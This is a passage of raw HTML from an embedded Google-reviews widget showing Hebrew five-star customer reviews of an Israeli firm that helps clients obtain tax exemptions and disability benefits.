לעובדי החברה יש יכולת מקצועית גבוהה. אנשים חמים ומקסימים. סבלנות רבה ללקוחות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0cca4f15c55db55c8a5eaa38e655a778" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKc2v1rPBkyk0CmcZe6aea66V-C14bq_Gm5d1HUAtFRMJ9dzw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKc2v1rPBkyk0CmcZe6aea66V-C14bq_Gm5d1HUAtFRMJ9dzw=w80-h80-c-rp-mo-br100 2x" alt="ישראל אבוטבול profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ישראל אבוטבול </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד מקצועי ומשיג תוצאות
ניר וצוות המשרד קשובים לכול הבעיות סבלנים בזכות צוות כזה משגים תוצאות שאפו</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="911bf16bc017a1898490857aa1c02955" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLe-k9oIYmPUGka3LHyBj-9X-yy9r1Ro7xNw5gmdK_K8yBocg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLe-k9oIYmPUGka3LHyBj-9X-yy9r1Ro7xNw5gmdK_K8yBocg=w80-h80-c-rp-mo-br100 2x" alt="אבי גויטה profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבי גויטה </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום אנשים מאוד מכובדים נותנים מעצמם הכול יחס אישי מחיר מעולה זמן קצר לתשובות יעילים מאוד ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="04afc868b26d4b3bfb3c846aaecd47b3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKiQNcNtJKSw1Rwc9R7VqWmvocdLslk7sOb7vF1CfqO6D2r3g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKiQNcNtJKSw1Rwc9R7VqWmvocdLslk7sOb7vF1CfqO6D2r3g=w80-h80-c-rp-mo-br100 2x" alt="carmeli shaul profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> carmeli shaul </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אתם מקצוענים כל מילה מיותרת</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5b921de5f1ad739a157643641fbb7b6d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIDuklCIA7HDOCokhX2VCAHnfEpdJV52ioR4OiiX2fBZZgAug=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIDuklCIA7HDOCokhX2VCAHnfEpdJV52ioR4OiiX2fBZZgAug=w80-h80-c-rp-mo-br100 2x" alt="ליאור שיינין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ליאור שיינין </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת בשביל הזכויות מקצוענים אמיתיים.
מלווים אותך שלב אחר שלב כולל הכנה לוועדות ועומדים בהבטחה שלהם שאם אתה זכאי הם ישיגו את הזכויות שלך מול מס הכנסה. מאוד ממליץ על החברה. באופן אישי חייב לציין שכל התהליך משלב האביחון , איסוף המידע היה מושלם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ce8b73f39a62b769c02b8b96f54500f8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIYlwj6Pb-LV5VWhEH9BgnBZH3Net0_GB4MQRklZGnRPMHWUw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIYlwj6Pb-LV5VWhEH9BgnBZH3Net0_GB4MQRklZGnRPMHWUw=w80-h80-c-rp-mo-br100 2x" alt="נאור שובל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נאור שובל </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אין דברים כאלה

יחס מדהים ואדיב

זמינות 24/7</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b5bc00b5dc019882ce7a9e38478defc7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJGwcchk4PktnvpuDqmgqhPBpDpBaKQ9ey-4J27pkUZCoRkVg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJGwcchk4PktnvpuDqmgqhPBpDpBaKQ9ey-4J27pkUZCoRkVg=w80-h80-c-rp-mo-br100 2x" alt="רוני כהן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני כהן </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום
חברה הכי טובה בתחום
היחס והשירות הכי טוב שקיבלתי
והתוצאה זה הכי חשוב
ישר כוח</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5e3683642e030a4e426033337e3bd6ef" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKM7N1w9se9oN-i8Rk5wgUwI0ISjRCE3uIC7iLaXci5__llTw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKM7N1w9se9oN-i8Rk5wgUwI0ISjRCE3uIC7iLaXci5__llTw=w80-h80-c-rp-mo-br100 2x" alt="יוסף ידגר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יוסף ידגר </div> <div class="ti-date">28 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מועיל ומקצועי חנה ממש מקסימה
תודנ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0ec7a26fd00473706668820a8973e019" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLQCIzgHtZ89JGOq7Jb4gsVtXjdNqNuV6-yGxXxaNsTi-LoUA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLQCIzgHtZ89JGOq7Jb4gsVtXjdNqNuV6-yGxXxaNsTi-LoUA=w80-h80-c-rp-mo-br100 2x" alt="רוני שמילוביץ profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רוני שמילוביץ </div> <div class="ti-date">28 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">על סף יאוש כבר חשבתי שזה בלתי אפשרי חברת בשביל הזכויות נתנה לי הרגשה שזה לא הסוף בזכות חנה שניהלה את התיק שלי בעקשנות סוף סוף קיבלתי את התו נכה אז כל הכבוד והרבה תודה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6d5cd9cad47300c2aea4785f1531beff" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJVqJZOw7jD4gFEBn_k-eN2pz6xqOFpl2JtTZnRYce7DjI8Iw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJVqJZOw7jD4gFEBn_k-eN2pz6xqOFpl2JtTZnRYce7DjI8Iw=w80-h80-c-rp-mo-br100 2x" alt="Moshe Gattenio profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Moshe Gattenio </div> <div class="ti-date">19 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מעולים. לאחר סירוב תו נכה . הגישו ערעור ולא וויתרו עד שקיבלתי. תודה רבה צוות מדהים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="712468ae6c4169131d53a4ddebfdb219" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVc2iLUwtWfZC6HxPM53-w3HHS1YYE6K0-hkuyxdCtN1I_QZKUy=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVc2iLUwtWfZC6HxPM53-w3HHS1YYE6K0-hkuyxdCtN1I_QZKUy=w80-h80-c-rp-mo-br100 2x" alt="לאה ליביה B profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> לאה ליביה B </div> <div class="ti-date">18 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה מאוד, טיפול מקצועי, אדיב ומהיר.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d37fa299ee309f0fe7acb9830f9957ce" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRRubH1VC_rE5pOhG-BonkSU6q3vRqZ4u7BGGgG9e4Tdnzpw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRRubH1VC_rE5pOhG-BonkSU6q3vRqZ4u7BGGgG9e4Tdnzpw=w80-h80-c-rp-mo-br100 2x" alt="gil kaplan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> gil kaplan </div> <div class="ti-date">14 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים, חצי שנה ויש לי פטור ביד, קיבלתי החזרים משנת 2018, יעילים, זריזים, זמינים, והכל ברוח טובה, מומלץ בחום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="66dc54af5191748a9eae89aea6dae846" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLQC-fKIf4SAaZyt0ATo5eiUtSy7ixWm9v1wtKd2gpgDguzMw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLQC-fKIf4SAaZyt0ATo5eiUtSy7ixWm9v1wtKd2gpgDguzMw=w80-h80-c-rp-mo-br100 2x" alt="רעות דבי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רעות דבי </div> <div class="ti-date">13 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה בחום
שירות אדיב, מהיר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="07f9835918c7cb1306a3fd0ee9024307" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLx67TaiMCFhOFR5SmhCVGvBJS0rbvJNdhJPy11NrZoQp3rjg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLx67TaiMCFhOFR5SmhCVGvBJS0rbvJNdhJPy11NrZoQp3rjg=w80-h80-c-rp-mo-br100 2x" alt="Amnon Nadel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Amnon Nadel </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הטיפול היה מעולה, קצר ולעיניו
ממליץ בחום!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e7ad73f7c293a578cda6b5c91daadd4c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocISsZCbyguJI5e89yjw4qgL9bhHZyZFtuJ_B7KMmbE4vXe5AQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocISsZCbyguJI5e89yjw4qgL9bhHZyZFtuJ_B7KMmbE4vXe5AQ=w80-h80-c-rp-mo-br100 2x" alt="אבישי אמון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבישי אמון </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה שירותים ומקצועיים מאוד . ממליץ בחום0</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="59ac67e94a0edc07e6103befebb56077" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJNAoD-ccbidlFR8mMJpUiqrAvVt5cwbUFA9rpejrXcSJnT=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJNAoD-ccbidlFR8mMJpUiqrAvVt5cwbUFA9rpejrXcSJnT=w80-h80-c-rp-mo-br100 2x" alt="Tzvi Amar profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tzvi Amar </div> <div class="ti-date">12 ספטמבר 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" 